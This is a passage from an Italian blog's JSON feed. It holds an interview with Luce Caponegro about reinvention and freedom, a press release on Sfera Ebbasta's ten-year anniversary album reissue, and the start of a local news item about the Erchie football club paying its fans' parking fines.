Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiTikElc5DZbZegsg9aHclIsa3r2G6MA_s2obb0AkPsnTv_q18Kns0kl2-hNryXTHtS4tfsd9JddhdeG_6pbCtyMBkZLLe5BUjrS6642Ez5KxgvrwQHzKGWfXyMQWXZod8C1KxLKqZk9X60xkKSEYQR3U7GEdbsObVLVm0YCh7ysuCN1YpCqfQl5E11ihn\/s72-c\/SnapInsta.to_372908715_526367299658152_8807592572232693256_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-6076637857491264980"},"published":{"$t":"2025-12-06T00:00:00.000+01:00"},"updated":{"$t":"2025-12-06T13:24:36.756+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Luce Caponegro(intervista): «…la donna che sono oggi non farebbe certe scelte…ma quelle scelte sono il frutto della donna che sono oggi»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Fm0KotCOX_K8UdF_q0v_rAE-TrJ3yWEme_O2aOnZai8pEilehqpcSUSy-AXNiuaBatGq5XWrPkCEj8SotXCLCmJhyGKTpG5iNMNSBcxjPASWDzFJ3qXt2hmGgmrxsUHfAT4wOol64qCHN_ikpt_JohsHImcaDxJvj0WZcDy2P2nkVvBc4yoNmuLUQQcz\/s832\/SnapInsta.to_320214131_691284512398238_2567821212117005552_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"665\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Fm0KotCOX_K8UdF_q0v_rAE-TrJ3yWEme_O2aOnZai8pEilehqpcSUSy-AXNiuaBatGq5XWrPkCEj8SotXCLCmJhyGKTpG5iNMNSBcxjPASWDzFJ3qXt2hmGgmrxsUHfAT4wOol64qCHN_ikpt_JohsHImcaDxJvj0WZcDy2P2nkVvBc4yoNmuLUQQcz\/s16000\/SnapInsta.to_320214131_691284512398238_2567821212117005552_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Ci sono personaggi che sembrano scritti per rimanere confinati in un ruolo, in un’icona, in una maschera. Ma poi, basta sedersi davanti a loro, ascoltarli davvero, per scoprire che dietro quell’immagine che tutti credono di conoscere c’è un labirinto di storie, contraddizioni e visioni. Luce Caponegro è una di quelle presenze rare: attrice, conduttrice, donna capace di reinventarsi senza chiedere il permesso a nessuno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENon ci interessa ripercorrere per l’ennesima volta i titoli, i gossip, le etichette: piuttosto, ci interessa capire come si attraversa il fuoco della notorietà senza bruciarsi, come si coltiva una seconda vita creativa, e cosa significhi guardarsi indietro senza rimpianti ma con la voglia di stupirsi ancora.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EQuella che segue non è un’intervista classica: è una conversazione aperta, a tratti spiazzante, dove emergono riflessioni sulla libertà, sulla metamorfosi personale. Perché Luce, di nome e di fatto, continua a illuminare zone che molti preferirebbero lasciare in ombra.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa accogliamo la voce di Luce Caponegro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EGuardando al passato, se dovessi scegliere una sola parola per descrivere l’impatto che le tue scelte di vita più audaci hanno avuto sulla tua crescita personale, quale sarebbe?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «In un’educazione a cuoi sono stata abituata fin da piccola, dove tutte le mie emozioni venivano compresse, non potevo esprimere le mie idee, cercavo sempre di essere la brava bambina e nulla poteva essere fuori dal suo posto, insomma la mia vita sarebbe stata incastrata, compressa…quello che è avvenuto mi è servito per potermi evolvere come essere umano. Diciamo però che la donna che sono oggi non farebbe mai quella scelta, ma quella scelta è anche frutto della donna che sono oggi».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EMolti associano il tuo nome a un’epoca precisa: come sei riuscita a liberarti dalle etichette e a definire la tua identità oggi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Purtroppo dalle etichette non ci si libera mai completamente…per gran parte della mia vita ho fatto un determinato tipo di lavoro, che ha autodeterminato la mia nuova personalità, però mi rendo conto che un po' di pregiudizio rimane, rimane sempre quell’immagine legata al passato, però la mia coerenza, la coerenza delle mie scelte, i miei sacrifici, il tanto lavoro fatto su me stessa, mi ha portato ad essere vista come oggi la gente mi vede, chi oggi mi conosce nel mondo reale – e non in modo superficiale legato ad un immagine del passato – ha dinanzi a sé una donna nuova, evoluta. Inoltre professionalmente ho fatto davvero tante cose che hanno scompaginato gli schemi e determinato una nuova personalità completamente diversa, ho fatto un lavoro completamente diverso, per tanti ho abbandonato il campo dello spettacolo, proprio perché avevo bisogno di vivere una vita normale».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ELa parola “luce” nel tuo nome ha un forte valore simbolico: quanto senti che ti guida ancora nelle scelte di vita, e quanto è diventata una tua consapevole creazione?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Luce è il mio nome di battesimo, è un nome che ben mi rappresenta, così come in passato mi ha rappresentato il nome di Selen, era quella parte più lunare, più legata alla sessualità, all’oscurità della mia persona…oggi più che mai sono Luce e sono ben felice che sia così».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai attraversato mondi diversi – cinema, televisione, radio, arte, benessere – qual è il filo rosso che li lega nella tua visione personale?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La mia visione personale che ha legato tutti gli aspetti della mia vita è la bellezza…la bellezza vista in tutte le sue forme, nell’erotismo mi è sempre piaciuto la bellezza di un corpo nudo e sinuoso di una bella donna, così come l’erotismo che è comunque una forma d’arte. È anche una forma d’arte sapersi prendere cura degli altri nell’estetica, nella bellezza, saper trasmettere agli altri quelle informazioni che ci permettono di essere più luminosi, più belli…la bellezza è anche la libertà, la donna non deve essere soggiogata da canoni standard, la donna ha una sua bellezza anche con le sue imperfezioni esaltando la sua personalità, magari vestendo in libertà nel modo giusto in armonia con le proprie forme. Diciamo che bellezza e libertà sono le due facce della mia personalità che mi hanno accompagnato nella mia vita».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggOItYw5TupH7rSkK1Hg6sFEzoKPM2pAJsRytKjWWre0e5ePbGCF-gAQAVfoWddkEcni5aZ3xSkKWnmKzyyHiab88g1zQFaoWCKO3QA8iMc7eEtUh1EHaqcXvigBLadeHg9Gdc7CBryLd-JGOyOSAWZfzn_5fdB8KoMRQ9hmYLpyF8JbN-AoSkBhdvje2B\/s1799\/SnapInsta.to_323833229_1337364680440806_394738966642728265_n%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1799\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggOItYw5TupH7rSkK1Hg6sFEzoKPM2pAJsRytKjWWre0e5ePbGCF-gAQAVfoWddkEcni5aZ3xSkKWnmKzyyHiab88g1zQFaoWCKO3QA8iMc7eEtUh1EHaqcXvigBLadeHg9Gdc7CBryLd-JGOyOSAWZfzn_5fdB8KoMRQ9hmYLpyF8JbN-AoSkBhdvje2B\/s16000\/SnapInsta.to_323833229_1337364680440806_394738966642728265_n%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi parlare alla te stessa ventenne, cosa le diresti su libertà, corpo e indipendenza?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Se potessi parlare con la me ventenne le direi sicuramente di studiare o comunque di trovare una sua autonomia nel suo lavoro, io credo che una donna per essere felice debba poter essere una donna autonoma economicamente libera, di poter fare le scelte che riguardano la sua esistenza, e soprattutto le direi di avere coraggio, coraggio nel scegliere quello che fosse più giusto per lei, al costo di andare controcorrente, considerando sempre che ogni scelta ha il suo prezzo da pagare…soprattutto chiedersi quale potrebbe essere il prezzo di una determinata libertà? Perché poi la vita ci chiede sempre il conto da pagare…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuanto conta per te la dimensione del silenzio e dell’intimità, dopo aver vissuto a lungo sotto gli occhi del pubblico?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «C’è stato un momento della mia vita dove davvero non sopportavo più i riflettori addosso…un momento dove avrei voluto sparire…è stato un momento difficile dove non sapevo più quali fossero i miei confini e non mi sentivo riconosciuto dalla gente quindi volevo quasi voluto fuggire su un’isola deserta. Poi ho capito che l’oblio non era possibile, non è stato possibile…ho dovuto far pace con cose del mio passato, con scelte che oggi non rifarei, anche se questo viene scambiato come un rinnegare ma in realtà io non rinnego, ma quando guardo la donna che sono oggi mi rendo conto che certe cose non le avrei fatte e non avrei avuto il bisogno di farle. Però mi rendo conto che oggi sono anche il frutto di quelle scelte deflagranti fatte in passato in giovanissima età, mi dispiace solo che la gente non capisca che non sempre siamo la scelte che facciamo…bisognerebbe un pochino di più guardare l’anima di una persona, non solo le azioni fatte».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ELe tue scelte hanno spesso sfidato le convenzioni: credi che uscire dagli schemi possa essere una forma di creatività o una rivoluzione personale?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo che uscire dalle convenzioni possa sempre portare a un qualcosa di buono, in fondo le regole sono fatte per essere comunque trasgredite, vanno bene fino ad un certo punto, possono nel tempo diventare obsolete…le convezioni sono regole create da altri, non è detto che vadano bene per chiunque e per tutti. Io credo che alla fine ognuno di noi ha diritto alla sua libertà, a crearsi dei propri confini, ad avere una sua etica, questo sempre nel rispetto del prossimo, però ognuno deve crearsi la giusta cornice per la propria vita».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EOggi molti giovani confondono visibilità e realizzazione: cosa consiglieresti a chi cerca notorietà senza aver chiaro cosa vuole raccontare di sé?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La visibilità priva di contenuti penso sia vana gloria, serve a poco. La visibilità ha un senso nel momento si riesce a trasmettere qualcosa, nel momento che ha un peso, un significato. Nel momento che si ha visibilità bisogna sempre cercare di essere la rappresentazione di un qualcosa che possa arrivare in profondità, più del semplice apparire».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è un sogno o un progetto che custodisci ancora con riservatezza e che non hai ancora condiviso pubblicamente?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sono tanti i sogni che mi piacerebbe realizzare, non lo dico perché aspetto che prima che le cosa accadano…i sogni devono avere una loro riservatezza, un po' come una gravidanza, un po' come la gestazione di un figlio, i sogni devono avere una loro segretezza altrimenti non si avverano».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/6076637857491264980\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-diluce.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/6076637857491264980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/6076637857491264980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-diluce.html","title":"La Voce Grossa di…Luce Caponegro(intervista): «…la donna che sono oggi non farebbe certe scelte…ma quelle scelte sono il frutto della donna che sono oggi»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Fm0KotCOX_K8UdF_q0v_rAE-TrJ3yWEme_O2aOnZai8pEilehqpcSUSy-AXNiuaBatGq5XWrPkCEj8SotXCLCmJhyGKTpG5iNMNSBcxjPASWDzFJ3qXt2hmGgmrxsUHfAT4wOol64qCHN_ikpt_JohsHImcaDxJvj0WZcDy2P2nkVvBc4yoNmuLUQQcz\/s72-c\/SnapInsta.to_320214131_691284512398238_2567821212117005552_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-6333130710186304707"},"published":{"$t":"2025-12-01T00:00:00.002+01:00"},"updated":{"$t":"2025-12-17T20:11:04.855+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"musica"}],"title":{"type":"text","$t":"SFERA EBBASTA ENTRA NEL VIVO DI \"$€LEBRATION”, IL PROGETTO CHE CELEBRA I 10 ANNI DELLA SUA MUSICA. FUORI DAL 5 DICEMBRE “XDVR ANNIVERSAR10” CON 2 BRANI INEDITI DEL 2015: \"PREGA X NOI\" E \"OROLOGI\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtukgzdTnl8-zVl3rS0dNEiAtDTUJuWaurowOAHmn_VbHjaTD_O218ndZBRJQiuAMuZrs_w1p9YrjmF8EyeBTyIu9ZFXB0ceOcomXvG3XWuqAtwBoZ8LCmVO8DXi2WPzzQzUD7w8iSquoVcfMEGE1l6kymmNReWMpdpvZugPzzfZ-mY1WCY6LoJ7qAeOS\/s626\/XDVR%20ANNIVERSAR10%20COVER.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"626\" data-original-width=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtukgzdTnl8-zVl3rS0dNEiAtDTUJuWaurowOAHmn_VbHjaTD_O218ndZBRJQiuAMuZrs_w1p9YrjmF8EyeBTyIu9ZFXB0ceOcomXvG3XWuqAtwBoZ8LCmVO8DXi2WPzzQzUD7w8iSquoVcfMEGE1l6kymmNReWMpdpvZugPzzfZ-mY1WCY6LoJ7qAeOS\/s16000\/XDVR%20ANNIVERSAR10%20COVER.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EDopo il fulmineo sold out, a poche ore dall’annuncio, dell’evento live - prodotto da Vivo Concerti - che l’8 luglio 2026 vedrà Sfera Ebbasta tornare a dominare il palco dello Stadio San Siro di Milano, e l’apertura di una seconda data nella Scala del Calcio in programma il 9 luglio, entra oggi sempre più nel vivo $€LEBRATION, il grande progetto che celebra i dieci anni della sua musica e ne ripercorre il cammino artistico iniziato proprio nel 2015 con XDVR - cammino che, in una decade, ha portato Gionata Boschetti dai palazzoni di Cinisello al tetto del mondo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$€LEBRATION raccoglie sotto un unico grande titolo le iniziative artistiche - discografiche e live - di questa speciale ricorrenza, a partire dalla release (per Universal Music Italia) di XDVR ANNIVERSAR10. L’album che nel 2015 ha segnato una nuova era per la scena italiana torna in un’imperdibile edizione celebrativa, per ricordare come tutto è iniziato e alzare di nuovo il livello: le tracce originali sono presentate con nuovo mix e nuovo master a cura di Charlie Charles, studiati per esaltarne ogni dettaglio e restituire all’ascoltatore un’esperienza sonora ancora più potente. A queste si aggiungono due brani inediti, entrambi risalenti agli albori della carriera di Sfera e ovviamente prodotti da Charlie Charles: “Prega X Noi” e “Orologi”, pezzo diventato virale in passato ma mai fino ad ora ufficialmente pubblicato. Il modo più iconico per incoronare un’opera che ha segnato la direzione e che ancora oggi fa scuola, nel nome di una storia che continua a crescere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDa ora in pre-order, XDVR ANNIVERSAR10 sarà disponibile in digitale da venerdì 5 dicembre, e a partire dal 12 dicembre anche nei seguenti quattro formati fisici: CD standard, CD autografato, Doppio vinile colorato (viola e verde), Doppio vinile colorato autografato e numerato.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE per rendere omaggio ai titoli cult della discografia del Trap King attraverso nuove edizioni da collezione, arriva oggi l’annuncio di tre nuovi prodotti, tutti in vinile e caratterizzati da esclusive cover alternative: il vinile SFERA EBBASTA, con tracklist originale e cover alternativa, nel colore rosso miscelato; il doppio vinile colorato ROCKSTAR – ROCKSTAR (INTERNATIONAL VERSION), con tracklist originale e International Version, e cover alternativa nei colori rosa e giallo; il vinile FAMOSO, con tracklist originale e cover alternativa, nel colore oro trasparente; torna disponibile anche lo speciale vinile POP-UP di X2VR con artwork alternativo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELe celebrazioni in casa Sfera non finiscono qui: in attesa di rivivere le emozioni di questi 10 anni di musica e record, appuntamento con l’esclusivo party del 12 dicembre sul palco del ‘TIM New Music Night’, il format firmato TIM dedicato alla musica live e agli artisti più amati. L’evento sarà trasmesso in diretta streaming Instagram su @timofficial e on demand su TimVision (per maggiori info: https:\/\/www.tim.it\/timparty).\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/6333130710186304707\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/sfera-ebbasta-entra-nel-vivo-di.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/6333130710186304707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/6333130710186304707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/12\/sfera-ebbasta-entra-nel-vivo-di.html","title":"SFERA EBBASTA ENTRA NEL VIVO DI \"$€LEBRATION”, IL PROGETTO CHE CELEBRA I 10 ANNI DELLA SUA MUSICA. FUORI DAL 5 DICEMBRE “XDVR ANNIVERSAR10” CON 2 BRANI INEDITI DEL 2015: \"PREGA X NOI\" E \"OROLOGI\""}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtukgzdTnl8-zVl3rS0dNEiAtDTUJuWaurowOAHmn_VbHjaTD_O218ndZBRJQiuAMuZrs_w1p9YrjmF8EyeBTyIu9ZFXB0ceOcomXvG3XWuqAtwBoZ8LCmVO8DXi2WPzzQzUD7w8iSquoVcfMEGE1l6kymmNReWMpdpvZugPzzfZ-mY1WCY6LoJ7qAeOS\/s72-c\/XDVR%20ANNIVERSAR10%20COVER.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1273905796206448242"},"published":{"$t":"2025-12-01T00:00:00.000+01:00"},"updated":{"$t":"2025-12-17T19:42:57.702+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Attualità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Succede ad Erchie, la squadra ripaga i tifosi… pagando le loro multe!”"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZq7LWVw3kCfg0Awono3QkBIPxwPkZW9vmjCtna7LJS1BjVP4Q6z8NAivexuFlkxjOmdY0D84xv52SHY61iRRBCW5yukxsb1oD0VjlsXu-1_UEDHsyJFrjIUy6GALcIqJaN-oFRcTftdvGYJnPMjiWFg5YpC9JRcpl5D4GkKqnhtfljzQe1uV8jqWL08yc\/s720\/1208142.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZq7LWVw3kCfg0Awono3QkBIPxwPkZW9vmjCtna7LJS1BjVP4Q6z8NAivexuFlkxjOmdY0D84xv52SHY61iRRBCW5yukxsb1oD0VjlsXu-1_UEDHsyJFrjIUy6GALcIqJaN-oFRcTftdvGYJnPMjiWFg5YpC9JRcpl5D4GkKqnhtfljzQe1uV8jqWL08yc\/s16000\/1208142.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli – Succede ad Erchie – comune di 8072 anime della provincia di Brindisi in Puglia – e precisamente nelle aree esterne al “Comunale” di Torre Susanna, impianto presso cui la squadra locale - che milita nel campionato di 1° categoria pugliese - disputa le partite casalinghe; i grigio\/verdi sono secondi in classifica, e nella 10° giornata di campionato era in programma la sfida contro la Città di Avetrana – vinta per 2-0 – aldilà della cronaca in campo però, a fare parlare è quanto successo fuori dal campo…«… Il Presidente comunica che, nella giornata odierna, durante gli eventi a sostegno della squadra, diverse auto sono state sanzionate per sosta vietata. La Virtus, solo per questa volta, si farà carico di tutte le multe. Si invita comunque a seguire le regole. Un gesto per ringraziare chi, con entusiasmo e passione, sceglie ogni giorno di esserci. Si invitano coloro che hanno ricevuto la sanzione a presentare i verbali presso il campo comunale, domani dalle ore 9:00 alle 11:00»\u003C\/span\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un mondo dove le società sportive non regalano nemmeno un portachiavi, alla Virtus Erchie avviene l’impensabile. Durante gli eventi dedicati alla squadra, numerose auto dei tifosi vengono multate per sosta vietata… una scena purtroppo comune in qualunque domenica di sport. Ma ciò che accade dopo è tutto tranne che comune.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl Presidente della Virtus Erchie infatti, annuncia che la società pagherà tutte le multe. Sì, avete letto bene: tutte, un gesto che ha lasciato molti a bocca aperta, perché — diciamocelo — non è certo normale vedere una squadra farsi carico delle contravvenzioni dei propri tifosi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pb-e4LT-7dDD8O43WaH1x0uonKdKYtefqfCKdUaY9v1molkUSpdzqwDBjZXEceJsqJUZMIXEgQu2lWg3y_AXZfVwgH6fEjEnEL894kcqvdl-pEzpHzfJYcJmFnHYivPoPFUiSLMt677KWR8SkMiT4zXOX_VWgrkilClSbLKOCAITGQ5uFADQKapvDGGz\/s523\/0.5.jpg\" style=\"margin-left: 